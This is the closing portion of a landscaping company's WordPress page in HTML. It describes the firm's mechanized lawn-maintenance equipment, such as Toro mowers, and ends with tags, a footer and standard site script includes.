class="wp-block-media-text__content">
<p class="has-medium-font-size"> We also continuously invest in the efficiency of landscape maintenance works. This year we went from walk behind lawn mowers to a zero turn mower <a href="https://gradinamarioarei.md/en/portfolio_page/toro-timecutter-zs4200-zero-turn-mower-available-at-gradina-marioarei/">Toro TimeCutter </a> with a working width of 127 cm, increasing the speed with which we serve our customers.</p>
</div></div>



<p class="has-medium-font-size"> </p>



<div style="height:52px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-medium-font-size">So, at the moment we have mechanized most of the processes of the execution of landscaping works and the maintenance of green areas. We remain passionate about professional equipment, which is why we will continue to discover and implement the latest trends in the mechanization of our work processes.. </p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-media-text alignwide has-media-on-the-right is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="1024" height="640" src="https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-in-actiune-1-e1590777432374-1024x640.jpg" alt="" class="wp-image-23171" srcset="https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-in-actiune-1-e1590777432374-1024x640.jpg 1024w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-in-actiune-1-e1590777432374-300x187.jpg 300w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-in-actiune-1-e1590777432374-768x480.jpg 768w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-in-actiune-1-e1590777432374-1536x959.jpg 1536w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-in-actiune-1-e1590777432374-700x437.jpg 700w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-in-actiune-1-e1590777432374-1100x687.jpg 1100w, https://gradinamarioarei.md/wp-content/uploads/2020/05/Toro-Dingo-in-actiune-1-e1590777432374.jpg 1889w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content">
<p class="has-medium-font-size"> If you are looking for a solution in optimizing  some of your lawn care efforts &#8211; we are here to help you choose the right equipment. For more details you can <a href="https://gradinamarioarei.md/en/contact-us/">contact</a> us by email or phone. </p>
</div></div>



<p class="has-medium-font-size"></p>
							<div class="clear"></div>
													</div>
					</div>
				</div>
			</div>
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://gradinamarioarei.md/en/tag/amenajari-gradini-en/" rel="tag">amenajari gradini</a><a href="https://gradinamarioarei.md/en/tag/chisinau-en/" rel="tag">chisinau</a><a href="https://gradinamarioarei.md/en/tag/dingo-en/" rel="tag">dingo</a><a href="https://gradinamarioarei.md/en/tag/echipamente-en/" rel="tag">echipamente</a><a href="https://gradinamarioarei.md/en/tag/gradina-marioarei-en/" rel="tag">gradina marioarei</a><a href="https://gradinamarioarei.md/en/tag/intretinere-gazon-en/" rel="tag">intretinere gazon</a><a href="https://gradinamarioarei.md/en/tag/profesionale-en/" rel="tag">profesionale</a><a href="https://gradinamarioarei.md/en/tag/toro-en/" rel="tag">toro</a>			</div>
		</div>
		</article>						<br/><br/> 
						
										</div>
				</div>
			</div>						
	



    </div>
</div>
<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
														<div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent center  " style="margin-top:30px"></div>


<div class="social_icons_footer_holder">
<span class="s_i"><a href="https://www.instagram.com/gradinamarioarei/" title="gradinamarioarei" target="_blank" rel="external nofollow"><i class="fa fa-instagram"></a></i></span>
<span class="s_i"><a href="https://www.facebook.com/gradinamarioarei/" title="gradinamarioarei" target="_blank" rel="external nofollow"><i id="fb_icon" class="fa fa-facebook-f"></i></a></span>
</div></div>
		</div>													</div>
					</div>
									<div class="textwidget custom-html-widget">2019 Gradina Marioarei <a href="/privacy-policy/" title="Privacy Policy" target="_black" >Privacy Policy</a></div>				</div>

			</div>
		
	</div>
</footer>
</div>
</div>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gradinamarioarei.md\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/gradinamarioarei.md\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/themes/stockholm/js/plugins.js?ver=6.7.4" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.6" id="isotope-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.4" id="parallax-scroll-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyDWYw9e3VDQNUFfG-BhBDlYEPlGxzoEcK0&amp;ver=6.7.4" id="google_map_api-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/themes/stockholm/js/default_dynamic.js?ver=1741603787" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/gradinamarioarei.md\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/themes/stockholm/js/default.js?ver=7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/themes/stockholm/js/custom_js.js?ver=1741603787" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.4" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://gradinamarioarei.md/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
</body>
</html>	